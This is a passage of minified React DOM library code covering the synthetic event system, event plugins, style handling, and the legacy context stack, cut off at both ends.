lt(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>ut.length&&ut.push(e)}function ct(e,t,n,r){if(ut.length){var o=ut.pop();return o.topLevelType=e,o.eventSystemFlags=r,o.nativeEvent=t,o.targetInst=n,o}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function st(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=kn(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=it(e.nativeEvent);r=e.topLevelType;var i=e.nativeEvent,a=e.eventSystemFlags;0===n&&(a|=64);for(var u=null,l=0;l<w.length;l++){var c=w[l];c&&(c=c.extractEvents(r,t,i,o,a))&&(u=et(u,c))}ot(u)}}function ft(e,t,n){if(!n.has(e)){switch(e){case"scroll":$t(t,"scroll",!0);break;case"focus":case"blur":$t(t,"focus",!0),$t(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":at(e)&&$t(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Qe.indexOf(e)&&Vt(e,t)}n.set(e,null)}}var dt,pt,ht,vt=!1,mt=[],gt=null,yt=null,bt=null,xt=new Map,wt=new Map,kt=[],St="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),Et="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function Tt(e,t,n,r,o){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:o,container:r}}function _t(e,t){switch(e){case"focus":case"blur":gt=null;break;case"dragenter":case"dragleave":yt=null;break;case"mouseover":case"mouseout":bt=null;break;case"pointerover":case"pointerout":xt.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":wt.delete(t.pointerId)}}function Ct(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=Tt(t,n,r,o,i),null!==t&&null!==(t=Sn(t))&&pt(t),e):(e.eventSystemFlags|=r,e)}function Ot(e){var t=kn(e.target);if(null!==t){var n=Ke(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=Ze(n)))return e.blockedOn=t,void i.unstable_runWithPriority(e.priority,function(){ht(n)})}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function jt(e){if(null!==e.blockedOn)return!1;var t=Qt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=Sn(t);return null!==n&&pt(n),e.blockedOn=t,!1}return!0}function Pt(e,t,n){jt(e)&&n.delete(t)}function It(){for(vt=!1;0<mt.length;){var e=mt[0];if(null!==e.blockedOn){null!==(e=Sn(e.blockedOn))&&dt(e);break}var t=Qt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:mt.shift()}null!==gt&&jt(gt)&&(gt=null),null!==yt&&jt(yt)&&(yt=null),null!==bt&&jt(bt)&&(bt=null),xt.forEach(Pt),wt.forEach(Pt)}function Mt(e,t){e.blockedOn===t&&(e.blockedOn=null,vt||(vt=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,It)))}function At(e){function t(t){return Mt(t,e)}if(0<mt.length){Mt(mt[0],e);for(var n=1;n<mt.length;n++){var r=mt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==gt&&Mt(gt,e),null!==yt&&Mt(yt,e),null!==bt&&Mt(bt,e),xt.forEach(t),wt.forEach(t),n=0;n<kt.length;n++)(r=kt[n]).blockedOn===e&&(r.blockedOn=null);for(;0<kt.length&&null===(n=kt[0]).blockedOn;)Ot(n),null===n.blockedOn&&kt.shift()}var Nt={},Lt=new Map,zt=new Map,Rt=["abort","abort",qe,"animationEnd",Ve,"animationIteration",$e,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",He,"transitionEnd","waiting","waiting"];function Dt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1],i="on"+(o[0].toUpperCase()+o.slice(1));i={phasedRegistrationNames:{bubbled:i,captured:i+"Capture"},dependencies:[r],eventPriority:t},zt.set(r,t),Lt.set(r,i),Nt[o]=i}}Dt("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Dt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Dt(Rt,2);for(var Ft="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Ut=0;Ut<Ft.length;Ut++)zt.set(Ft[Ut],0);var Bt=i.unstable_UserBlockingPriority,Wt=i.unstable_runWithPriority,qt=!0;function Vt(e,t){$t(t,e,!1)}function $t(e,t,n){var r=zt.get(t);switch(void 0===r?2:r){case 0:r=function(e,t,n,r){R||L();var o=Ht,i=R;R=!0;try{N(o,e,t,n,r)}finally{(R=i)||F()}}.bind(null,t,1,e);break;case 1:r=function(e,t,n,r){Wt(Bt,Ht.bind(null,e,t,n,r))}.bind(null,t,1,e);break;default:r=Ht.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Ht(e,t,n,r){if(qt)if(0<mt.length&&-1<St.indexOf(e))e=Tt(null,e,t,n,r),mt.push(e);else{var o=Qt(e,t,n,r);if(null===o)_t(e,r);else if(-1<St.indexOf(e))e=Tt(o,e,t,n,r),mt.push(e);else if(!function(e,t,n,r,o){switch(t){case"focus":return gt=Ct(gt,e,t,n,r,o),!0;case"dragenter":return yt=Ct(yt,e,t,n,r,o),!0;case"mouseover":return bt=Ct(bt,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return xt.set(i,Ct(xt.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,wt.set(i,Ct(wt.get(i)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r)){_t(e,r),e=ct(e,r,null,t);try{U(st,e)}finally{lt(e)}}}}function Qt(e,t,n,r){if(null!==(n=kn(n=it(r)))){var o=Ke(n);if(null===o)n=null;else{var i=o.tag;if(13===i){if(null!==(n=Ze(o)))return n;n=null}else if(3===i){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;n=null}else o!==n&&(n=null)}}e=ct(e,r,n,t);try{U(st,e)}finally{lt(e)}return null}var Yt={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Gt=["Webkit","ms","Moz","O"];function Kt(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||Yt.hasOwnProperty(e)&&Yt[e]?(""+t).trim():t+"px"}function Zt(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=Kt(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(Yt).forEach(function(e){Gt.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Yt[t]=Yt[e]})});var Xt=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Jt(e,t){if(t){if(Xt[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if(!("object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(a(62,""))}}function en(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var tn="http://www.w3.org/1999/xhtml";function nn(e,t){var n=Ge(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=E[t];for(var r=0;r<t.length;r++)ft(t[r],e,n)}function rn(){}function on(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function an(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function un(e,t){var n,r=an(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=an(r)}}function ln(){for(var e=window,t=on();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=on((e=t.contentWindow).document)}return t}function cn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var sn=null,fn=null;function dn(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function pn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var hn="function"==typeof setTimeout?setTimeout:void 0,vn="function"==typeof clearTimeout?clearTimeout:void 0;function mn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function gn(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var yn=Math.random().toString(36).slice(2),bn="__reactInternalInstance$"+yn,xn="__reactEventHandlers$"+yn,wn="__reactContainere$"+yn;function kn(e){var t=e[bn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[wn]||n[bn]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=gn(e);null!==e;){if(n=e[bn])return n;e=gn(e)}return t}n=(e=n).parentNode}return null}function Sn(e){return!(e=e[bn]||e[wn])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function En(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function Tn(e){return e[xn]||null}function _n(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function Cn(e,t){var n=e.stateNode;if(!n)return null;var r=p(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(a(231,t,typeof n));return n}function On(e,t,n){(t=Cn(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=et(n._dispatchListeners,t),n._dispatchInstances=et(n._dispatchInstances,e))}function jn(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=_n(t);for(t=n.length;0<t--;)On(n[t],"captured",e);for(t=0;t<n.length;t++)On(n[t],"bubbled",e)}}function Pn(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=Cn(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=et(n._dispatchListeners,t),n._dispatchInstances=et(n._dispatchInstances,e))}function In(e){e&&e.dispatchConfig.registrationName&&Pn(e._targetInst,null,e)}function Mn(e){tt(e,jn)}var An=null,Nn=null,Ln=null;function zn(){if(Ln)return Ln;var e,t,n=Nn,r=n.length,o="value"in An?An.value:An.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return Ln=o.slice(e,1<t?1-t:void 0)}function Rn(){return!0}function Dn(){return!1}function Fn(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Rn:Dn,this.isPropagationStopped=Dn,this}function Un(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function Bn(e){if(!(e instanceof this))throw Error(a(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function Wn(e){e.eventPool=[],e.getPooled=Un,e.release=Bn}o(Fn.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Rn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Rn)},persist:function(){this.isPersistent=Rn},isPersistent:Dn,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=Dn,this._dispatchInstances=this._dispatchListeners=null}}),Fn.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},Fn.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,Wn(n),n},Wn(Fn);var qn=Fn.extend({data:null}),Vn=Fn.extend({data:null}),$n=[9,13,27,32],Hn=_&&"CompositionEvent"in window,Qn=null;_&&"documentMode"in document&&(Qn=document.documentMode);var Yn=_&&"TextEvent"in window&&!Qn,Gn=_&&(!Hn||Qn&&8<Qn&&11>=Qn),Kn=String.fromCharCode(32),Zn={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},Xn=!1;function Jn(e,t){switch(e){case"keyup":return-1!==$n.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function er(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var tr=!1,nr={eventTypes:Zn,extractEvents:function(e,t,n,r){var o;if(Hn)e:{switch(e){case"compositionstart":var i=Zn.compositionStart;break e;case"compositionend":i=Zn.compositionEnd;break e;case"compositionupdate":i=Zn.compositionUpdate;break e}i=void 0}else tr?Jn(e,n)&&(i=Zn.compositionEnd):"keydown"===e&&229===n.keyCode&&(i=Zn.compositionStart);return i?(Gn&&"ko"!==n.locale&&(tr||i!==Zn.compositionStart?i===Zn.compositionEnd&&tr&&(o=zn()):(Nn="value"in(An=r)?An.value:An.textContent,tr=!0)),i=qn.getPooled(i,t,n,r),o?i.data=o:null!==(o=er(n))&&(i.data=o),Mn(i),o=i):o=null,(e=Yn?function(e,t){switch(e){case"compositionend":return er(t);case"keypress":return 32!==t.which?null:(Xn=!0,Kn);case"textInput":return(e=t.data)===Kn&&Xn?null:e;default:return null}}(e,n):function(e,t){if(tr)return"compositionend"===e||!Hn&&Jn(e,t)?(e=zn(),Ln=Nn=An=null,tr=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Gn&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=Vn.getPooled(Zn.beforeInput,t,n,r)).data=e,Mn(t)):t=null,null===o?t:null===t?o:[o,t]}},rr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function or(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!rr[e.type]:"textarea"===t}var ir={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function ar(e,t,n){return(e=Fn.getPooled(ir.change,e,t,n)).type="change",I(n),Mn(e),e}var ur=null,lr=null;function cr(e){ot(e)}function sr(e){if(xe(En(e)))return e}function fr(e,t){if("change"===e)return t}var dr=!1;function pr(){ur&&(ur.detachEvent("onpropertychange",hr),lr=ur=null)}function hr(e){if("value"===e.propertyName&&sr(lr))if(e=ar(lr,e,it(e)),R)ot(e);else{R=!0;try{A(cr,e)}finally{R=!1,F()}}}function vr(e,t,n){"focus"===e?(pr(),lr=n,(ur=t).attachEvent("onpropertychange",hr)):"blur"===e&&pr()}function mr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return sr(lr)}function gr(e,t){if("click"===e)return sr(t)}function yr(e,t){if("input"===e||"change"===e)return sr(t)}_&&(dr=at("input")&&(!document.documentMode||9<document.documentMode));var br={eventTypes:ir,_isInputEventSupported:dr,extractEvents:function(e,t,n,r){var o=t?En(t):window,i=o.nodeName&&o.nodeName.toLowerCase();if("select"===i||"input"===i&&"file"===o.type)var a=fr;else if(or(o))if(dr)a=yr;else{a=mr;var u=vr}else(i=o.nodeName)&&"input"===i.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=gr);if(a&&(a=a(e,t)))return ar(a,n,r);u&&u(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&_e(o,"number",o.value)}},xr=Fn.extend({view:null,detail:null}),wr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function kr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=wr[e])&&!!t[e]}function Sr(){return kr}var Er=0,Tr=0,_r=!1,Cr=!1,Or=xr.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Sr,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Er;return Er=e.screenX,_r?"mousemove"===e.type?e.screenX-t:0:(_r=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Tr;return Tr=e.screenY,Cr?"mousemove"===e.type?e.screenY-t:0:(Cr=!0,0)}}),jr=Or.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Pr={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Ir={eventTypes:Pr,extractEvents:function(e,t,n,r,o){var i="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(i&&0==(32&o)&&(n.relatedTarget||n.fromElement)||!a&&!i)return null;if(i=r.window===r?r:(i=r.ownerDocument)?i.defaultView||i.parentWindow:window,a?(a=t,null!==(t=(t=n.relatedTarget||n.toElement)?kn(t):null)&&(t!==Ke(t)||5!==t.tag&&6!==t.tag)&&(t=null)):a=null,a===t)return null;if("mouseout"===e||"mouseover"===e)var u=Or,l=Pr.mouseLeave,c=Pr.mouseEnter,s="mouse";else"pointerout"!==e&&"pointerover"!==e||(u=jr,l=Pr.pointerLeave,c=Pr.pointerEnter,s="pointer");if(e=null==a?i:En(a),i=null==t?i:En(t),(l=u.getPooled(l,a,n,r)).type=s+"leave",l.target=e,l.relatedTarget=i,(n=u.getPooled(c,t,n,r)).type=s+"enter",n.target=i,n.relatedTarget=e,s=t,(r=a)&&s)e:{for(c=s,a=0,e=u=r;e;e=_n(e))a++;for(e=0,t=c;t;t=_n(t))e++;for(;0<a-e;)u=_n(u),a--;for(;0<e-a;)c=_n(c),e--;for(;a--;){if(u===c||u===c.alternate)break e;u=_n(u),c=_n(c)}u=null}else u=null;for(c=u,u=[];r&&r!==c&&(null===(a=r.alternate)||a!==c);)u.push(r),r=_n(r);for(r=[];s&&s!==c&&(null===(a=s.alternate)||a!==c);)r.push(s),s=_n(s);for(s=0;s<u.length;s++)Pn(u[s],"bubbled",l);for(s=r.length;0<s--;)Pn(r[s],"captured",n);return 0==(64&o)?[l]:[l,n]}},Mr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},Ar=Object.prototype.hasOwnProperty;function Nr(e,t){if(Mr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Ar.call(t,n[r])||!Mr(e[n[r]],t[n[r]]))return!1;return!0}var Lr=_&&"documentMode"in document&&11>=document.documentMode,zr={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Rr=null,Dr=null,Fr=null,Ur=!1;function Br(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Ur||null==Rr||Rr!==on(n)?null:(n="selectionStart"in(n=Rr)&&cn(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Fr&&Nr(Fr,n)?null:(Fr=n,(e=Fn.getPooled(zr.select,Dr,e,t)).type="select",e.target=Rr,Mn(e),e))}var Wr={eventTypes:zr,extractEvents:function(e,t,n,r,o,i){if(!(i=!(o=i||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{o=Ge(o),i=E.onSelect;for(var a=0;a<i.length;a++)if(!o.has(i[a])){o=!1;break e}o=!0}i=!o}if(i)return null;switch(o=t?En(t):window,e){case"focus":(or(o)||"true"===o.contentEditable)&&(Rr=o,Dr=t,Fr=null);break;case"blur":Fr=Dr=Rr=null;break;case"mousedown":Ur=!0;break;case"contextmenu":case"mouseup":case"dragend":return Ur=!1,Br(n,r);case"selectionchange":if(Lr)break;case"keydown":case"keyup":return Br(n,r)}return null}},qr=Fn.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Vr=Fn.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),$r=xr.extend({relatedTarget:null});function Hr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var Qr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Yr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Gr=xr.extend({key:function(e){if(e.key){var t=Qr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Hr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Yr[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Sr,charCode:function(e){return"keypress"===e.type?Hr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Hr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Kr=Or.extend({dataTransfer:null}),Zr=xr.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Sr}),Xr=Fn.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),Jr=Or.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),eo={eventTypes:Nt,extractEvents:function(e,t,n,r){var o=Lt.get(e);if(!o)return null;switch(e){case"keypress":if(0===Hr(n))return null;case"keydown":case"keyup":e=Gr;break;case"blur":case"focus":e=$r;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Or;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=Kr;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=Zr;break;case qe:case Ve:case $e:e=qr;break;case He:e=Xr;break;case"scroll":e=xr;break;case"wheel":e=Jr;break;case"copy":case"cut":case"paste":e=Vr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=jr;break;default:e=Fn}return Mn(t=e.getPooled(o,t,n,r)),t}};if(g)throw Error(a(101));g=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),b(),p=Tn,h=Sn,v=En,T({SimpleEventPlugin:eo,EnterLeaveEventPlugin:Ir,ChangeEventPlugin:br,SelectEventPlugin:Wr,BeforeInputEventPlugin:nr});var to=[],no=-1;function ro(e){0>no||(e.current=to[no],to[no]=null,no--)}function oo(e,t){to[++no]=e.current,e.current=t}var io={},ao={current:io},uo={current:!1},lo=io;function co(e,t){var n=e.type.contextTypes;if(!n)return io;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function so(e){return null!==(e=e.childContextTypes)&&void 0!==e}function fo(){ro(uo),ro(ao)}function po(e,t,n){if(ao.current!==io)throw Error(a(168));oo(ao,t),oo(uo,n)}function ho(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(a(108,ve(t)||"Unknown",i));return o({},n,{},r)}function vo(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||io,lo=ao.current,oo(ao,e),oo(uo,uo.current),!0}function mo(e,t,n){var r=e.stateNode;if(!r)throw 